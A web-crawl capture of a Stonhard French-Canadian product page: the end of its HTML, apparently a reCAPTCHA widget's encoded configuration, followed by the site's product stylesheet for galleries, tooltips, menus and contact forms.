OmwohTwoDDksOXaMKeZMKAw6zDs8OZPkwDwoh/[base64]/DvEbDmXvDs2IPwqTCmxvDnsOKYcKJfzljQSnCusKXwoE8w7R5w7Npw5LDoMKwfcKsdcOdwrJ9aAVzVMO7SX01wq0ODU4GwqIywqxzaCoeCQJWwrrDonnCm3jDuMOLw6MVw6/[base64]/TcOfQE/CoQjDmEPDnRkUKEYRfTwCw5UDw5HCqTDDgMKhcF0xAw3DssKYw5wUw6B2TzjCpsOTw5nDv8OEw7LDgQjDr8OQw6EJwozDocKkw4psCDjDqsOaYsK+E8KMTMO/McKTdcKPWBZaRTjCjF/[base64]/CksKjwoE3w7/Ck8OxO8OCw4ZPw7zDvipzw5LCkRjCjwNAw6pAw7tWecOiSsOQQcKZw45jwo/ClXZZw6nDjDBHwrwyw618fMOjw6M4J8KnCcOOwoRPBsOGPUzChR3Ck8Kiw7wEDMOhwqDDin/DtMK9XsO+HsKjw78jARN7wqZKwpLCncO6wpNywrdoEEclPDTCgsKSb8KJwrrCscOow7l9wr9UAcKdGiTCpcKrwpvDtMOlwrIRacKsXRzDisKZwqjDqXBmYcKfKDPDv3nCpsORNUsmwoBLEsOtwp/[base64]/CksKTRsOyw7PDlTpnw4BIecKEwpXDh2QdwrcQwp3Cql/DhTMTw5vCqG3DmDkCNsKAOAzCgVdhJMKhMyw8CsKmM8KbVC/CrwDDhcO3R1pSw5Vhw6I8QsKywrTCmsKlECLCq8O7w5Rfw7d0wpglBhDCm8KkwrkVwoLCtC3DvCbCr8O5HMKnVgNUfDcXw4DCrRIXw6nDscKTwpjDiyBNJGPDo8KkNsOXwpAdaCADEMKyKMODXQJfDyvDtsOTUAN2wpBNw6wiQMKMwo/[base64]/[base64]/ClsKEwoDCmDobwr0Ow7B3wpjDocOhKcKnEmzCgcOHw5zDs8KsLsObcR3DkglFZ8KLd3VDw7PDlVzDv8KEwoNuF0Mdw4oNw6rCl8OwwqbCjcKBw7I1PMO8w4pDwoXDiMOfDsKswqNQF1/CnQ3Dr8O/wojDgnJQwrpzCsOMwoXClcKBY8Ouw7Rtw5HCpFcICwwCXX4TGQDCi8ORwrJeTDLDv8ONAB/[base64]/CisKFcsObwq0Pw7vDtxxsHicuw5Nnwok5dsKEckfDizhjY2fCrcKww5lQVsO6NcKgwpINE8OJw79gSFkFwpTCisKbOljChcObwqfCncOrWXRIwrVqNQEvBS3Dt3JdVHxLwp/[base64]/CrMKlTMKXw6bCjGxNw6E1Rix1w4vCksOBw6Jnw5TDoDVRw6DDnQR/[base64]/Dl3PDhsOGIkU7W2kIwo8wAcKcw6TDs1g/[base64]/DrMOnwosrwpDDoC3DmAZ8wrIawpjDrMOMwrkuUwnDpsKYfWZob0cWwoA0Pm7CoMO9W8KRHW5OwotAwr1HE8KsZsOpw7TDnMKEw5/DgCEfUMKWXVbCsmNaPwQewpRGeHIUccOCNWthakIKVGdfRigaO8OSLDJ1wqzDrlTDhcKlw5sfw7/DtxXCoiFBXsOIwoXCgnQaDsOgN2fCh8OMwp4Mw5HCqFgEwpbCp8Knw4fDlcOkE8Kqwq7Dl0tXOcO4wrdOwrIJwoxVDUMYJhEzGsK1w4LDs8K+IMKywrbCtmxew4DCvHUWwrl+w7ovw6EGccOgcMOGw6oIScOAwqxDUClJw78YUmcWw68hHMK9wpXCkg3CjsKTwqnCim/Cl3nCr8K5fcOrUMO1woIYwopWTMKqwqJUXsKywq45w7DDrz/DpEFWbxrCuCk0B8KNwp7DjcO8QWXDtF1wwrA4w5c9w5rCtUg7aGzCoMOVwq4jw6PDp8K/woc8VEh+w5PDocOXw4nCrMKDwq42G8K5w5fDucOwVMOzDsKYOBhQIcKbw5HCgBxfwpbDvUEQw6hEw5PDjWNPccOZWsKVQsOrZcOOwoZYJ8OqWQ3DscONacKYw5MKLXDDvMKywrjDqifDpV4yWE0pB3smwr/[base64]/DosO6HAZNwpzDtUXClDfCg23CiBPDpcOhw6luw6txw7dvSzfDujvDpQ3DicOnMA9Db8OSdTw8am/[base64]/ClnE8X8OnwqxMwq4jw6/[base64]/CnUnDucOBeHTCrnXCmcO4wpTDpcKgOkXDlcKDw4h+wofCvsK5worDjRhoagA4wpERw6cgVlDCgUMlwrfCjcOxPGkBWMKEw7vCnUFww6dee8Oxw4kLSk/Dr3PDvMOqF8KAeUobScKWwqEqwp/ClAdrAn0aAiZywqTDvUwZw7s0wqFnFEHDvMO3wrvCryIgP8OtM8O6w7BrDGMew60yNcK5JsKrXXIVYg7DvsKvwqzCusKTZMKmw6zCjS8rwrzDosKVQMKJwpB0wp7DjhgDw4PCosO8SsOIF8KVwrPCksKeGsOqwoNyw6jDsMKBcDgewq/CumB3w7FNP3FIwqnDtSjCuh7DjcONPybDiMOaemdyegMCwpMAbDg5QcOhfn9SDXBkNVRGNcOGPsOTKMKMdMKew6MxXMOiJ8OuI3/DnMKGHgfCmTDDm8KKVsOyd09ISsOiRAvCksKUeMOewoVubMOHehvCl3IqGMK7wrDDsnPDiMKiDCZdLj/CvB5Iw7sOe8KFw4jDvQZ2wpg/wojDlRzCrXvCpkPDmMKZwoJLZ8KmH8Kmw6hvwpzDuCLDicKTw4TDl8OWI8KzZ8OpJB0mwqXCnhvCgjzDjUFmw4BYw6jCs8OMw5xeVcKxfcOXwqPDjsKGYsKzwpDDn1nCjXHDuDrCiWRpw5xRU8KNw7RDYVs2wp/DknQ8W2HCnHPCtcOBSB5Qw4vCrn7DvHE2w4h5wrjCq8OEwpxEL8KhBMKxU8OAw7oPw7DCmjsyJcKoBsKAw6XCg8KMwqnDqcKYSMKCw7TDnMODwpzCoMKZw4w/[base64]/[base64]/DtMKpOi7Cg8Osw5/[base64]/CjsKQwrrClcONw7QeXcKmwrbDkFjDoELDrHrCvwI/wpZsw7TDtRTDjy9mAsKDUcKhwqBRwqI3EgbCsCpLwqlpLMK3GhxAw5gHwqpswo5lw6/Dr8O1w4LDicOQwqQ7w4hSw7DDkcK1eC3CsMOAM8K2w6hvW8K9fD0aw4YKw67Ck8KvcQJawq5ww4XCq09Ww6cMHzJ/LcKHADrCucOiwqfDiE/ChBwhAGEAOcOCQMOgw6TDmCZHc0bCtcOkGMOOUF03BAVxw5PClEoVCCoIw53DsMOvw5lSwpbDnnQBTjEtw6jDnQU4wr7DqsOsw6saw7UqDSPDtcOUKcKQw70UJsKqw4EIYTDDvcOUfsOhZMOAfRnDgGLCjhvCsnrCusK/AsKdLcOSF37DtSPDvjvDjsOFw4vDtMKdw6NBUMOiw7dlJQDDsnfCm2vCl17CtQs6LW3Dj8OWwpPDksKgwpnCv0VfSTbCrEVnd8KUwqTCqcKhwqzClAHDnTg+T0YqDmhpflXDnELCtcKHwofCrsKIVcOXwqrDjcOHYG/DujTDlmzDucOSJ8KFwqTDq8K6w4jDgMKvHx1vw7RRwpfDvU1/wrXCncO/[base64]/ClMKyw5rDljbCgMOKwpjDjcKHZsOGJQHCocOLHcKeAQBSSWx3UhbCo3pOwqXCiSrDkm3CtcKyK8OLYBcbcmzDgcKuw4ogHAPCl8O7wrHDm8K2w4onF8KywpxJVsKvN8OdU8OVw6HDr8KTDHrCqg5/NU0owqAgd8KTBCZcSsONwpzCi8OgwopxNsKWw7fDgTd3wpfDssKmw7zDhcKzw6pRw5rCjgnDtg/CisOJwqPDusOnw4rCiMOTwo/DjMKGaF4QEMKhwoxFwqEKbXLClnzCnsOHwp/DmsKWb8KswpXCmcKEDkAVEAQgAsOiRcOAwofCnmnClltQwovCk8KfwobDoCXDtUfDmQnConzDvTwKw74mwq4Nw4xwwp/DmCxMw6VQw5HCuMKRLMKSwokgcMKqw6XDuGfCiz5pSUlLJsOIeG7CgMKmw5cmVi7Ci8K9AMOxJzYswopTSW5iIDwUwqt8UX8fw5hqw7NCRsOMwohDYcONwrrCmk5YSMKzwqTCvcOyTsOyQMOMdk/DnMKfwqswwppWwqNmHcOpw59mw4LCqMKSCcKEMm7CpsKUw5bDisOGMMO9K8KFw60vw4ZGRAIfw4zDkMOlwo/Dhi/[base64]/Ck8KBwop2woPClsKkwoEAfCd9Q0Eyw6xNdsO4wq0iQsODeXR3woXCuMK5w53CtA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,376],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://fr.stonhard.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+OunCx/X6DuAB3ztDyQNIcj4c2U2sWpG7GXgbQd7XEY\\u003d\x22,1,0,null,1,1765558884397,0,0,[231,187,96],null,[250,54],\x22RC-k9ljPSW5fPbMeQ\x22,null,null,null,null,null,\x220dAFcWeA4-asoMcS1tKNl8T-Rnbv70NJMeuLA032lsDfLXrwZX0NDet6W3hlhmJlxGzBaZm5B-tL6heoNk84lAhB648fJswGIbtw\x22,1765641684191]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fr.stonhard.ca/css/newProduct.css
body_size: 96171
content:
@charset "UTF-8";
/* CSS Document */


.product-descrip {
	text-align:center !important;
	font-weight: 300;
}

.product-name {
	text-align:center;
}

.productSelect {
    display: inline;
    width: 100%;
    clear: both;
    margin-bottom: 20px;
	margin-top: 20px;
}

#menu {height: auto;}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
    -webkit-box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important; 
    box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important;
}

[type="checkbox"]+label:before,[type="checkbox"]:not(.filled-in)+label:after{
	content:none !important;
}

[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
	margin-top: 5px !important;
}

.tay [type="checkbox"]:not(:checked), .tay [type="checkbox"]:checked {
    position: relative !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
    margin-top: 5px !important;
}

[type="checkbox"] + label {
    height: auto !important;
}

.tay [type="checkbox"] + label {
    height: auto !important;
    padding:0px;
}

.mm-listview > li {
width: 100%;
}

#formula-links .flex li .padding {
    min-height: 200px !important;
}

.gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
}

.gallery {
	margin-bottom:80px;
}

.gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

.gallery .slider-for img{
	width:100%;
}

.gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

.gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

.gallery .slider-nav-item img {
    padding: 0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
}

.gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

.gallery .slider-for .slick-prev, 
.gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

.gallery .slider-for .slick-prev:before, 
.gallery .slider-for .slick-next:before{
	color:#000;
}

.gallery .slider-for .slick-prev:before{
	content:url(/media/2418/arrow-left.png);
			}

.gallery .slider-for .slick-next:before{
	content:url(/media/2419/arrow-right.png);
			}

.gallery .slider-for .slick-prev{
	left:20px;}

.gallery .slider-for .slick-next{
	right:20px;
		}

.gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

.gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

.gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

.gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

.case {
    width: 90%;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: 0px !important;
    margin-bottom: 30px !important;
}


.material-icons {
	font-size: 60px !important;
	color: #0099D8;
		}

ul#colorSelect {
    width: 100% !important;
    float: left;
    margin-top: 20px;
}

.nopad{
	padding:0px !important;
	margin: 0px !important;
}


.related3 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.related3 .flex{
	display:flex;	
}

.related3 .product{
	padding:0px 15px;

}

.related3 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}


.related3 .product .left{
	width:25%;
	float:left;
}

.related3 .product .left img{
	width:100%;	
}

.related3 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

.related3 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

.related3 .bottom .link{
	flex-basis:50%;
	text-align:center;
}

.related3 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

.related3 .bottom a{
	color:#000;
	text-decoration:underline;
}

.related3 .bottom .left{
	padding-right:15px;}

.related3 .bottom .right{
padding-left:15px;}

 .related3 {
	margin-bottom:80px;
}


#related2 .product2 {
	height: 200px;
	width: 50%;
	
}


#related .product2 {
	height: 200px;
	width: 50%;
	
}


#related2 .product2 .border {
	height: 200px;
	width: 100%;
	
}


#related .product2 .border {
	height: 200px;
	width: 100%;
	
}



/*Tay Industrial */



.case {
width:100%;
margin-top: 0;
padding-right: 0;
padding-left: 0;
}

.collapsible-header {
    font-weight: 600 !important;
}

#related .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

#related2 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.right2{
	padding:15px;
	float:right;
}

.righty{
	float:right !important;
}

#prod_top .left2 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

#prod_top .leftContent1 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

button3, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	display:block;
	width: 200px;
}

.img {
    width: 100%;
    margin-top: 0%;
    padding-right: 0;
    padding-left: 0;
}

.imgbrand {
    width: 100%;
    margin-top: 5%;
    padding-right: 0;
    padding-left: 0;
}

button2, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    width: 100%;
	display:block;
}

.label{
	font-size: 68%;
    text-align: center;
}

.collapsible {
border-top: 1px solid #039be5;
border-right: 1px solid #039be5;
border-left: 1px solid #039be5;
margin: 0.5rem 0 1rem 0;
}

.collapsible-header {
display: flex;
cursor: pointer;
-webkit-tap-highlight-color: transparent;
line-height: 1.5;
padding: 1rem;
background-color: #fff;
border-bottom: 1px solid #039be5;
}

.collapsible-body {
 display: none;
 border-bottom: 1px solid #039be5;
 box-sizing: border-box;
 padding: 2rem;
}

/*Tay End */



.fresh {
    font-weight: bold;
    padding: 10px;
}

/*tool tip Cam August 2019*/

.tooltip {
    position: relative;
    display: inline-block;
    /* float:left; */
    /* clear:both; */
    margin-top: 7px;
    margin-left: 30px;
}

.tooltip .tooltiptext {
    visibility:hidden;
    display: none;
    background-color: #fff;
    color: #000;
    text-align: left;
    padding: 5px 0;
    position: absolute;
    z-index: 101;
    min-width:200px;
    max-width: 500px;
    border:1px solid #ccc;
    padding: 20px 4px;
    left: 155px;
    bottom: 100%;
    transform: translate(-52%, 0%);
    width: 300px;
}

.product-color.tooltip .tooltiptext {
    left: 0% !important;
    bottom:110%;
    transform: translate(0%, 0%);
}

.product-color.tooltip .tooltiptext:after{
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 15px 0px 15px;
    border-color: #ffffff transparent transparent transparent;
    position:absolute;
    left: 0%;
    bottom:-22px;
    transform: translate(50%, -50%);
}

.tooltip label{
	font-weight:normal;
	color:#000;
}

.tooltip .tooltiptext ul li{
	padding:5px 0px;
	list-style: none;
	text-align: left;
	float: left;
}


.tooltip:hover .tooltiptext {
    visibility: visible;
    display:block;
}

.tooltip a{
	color:#F05A1A;
	font-weight:normal !important;
}

/*end tool tip cam*/

.norbContain {
    width: 25%;
    float: left;
}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}

.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}
section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:300px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {

  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {

  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}

.blackfont{
	color: #000 !important;
	display:inline;
}

h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	width:auto;
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
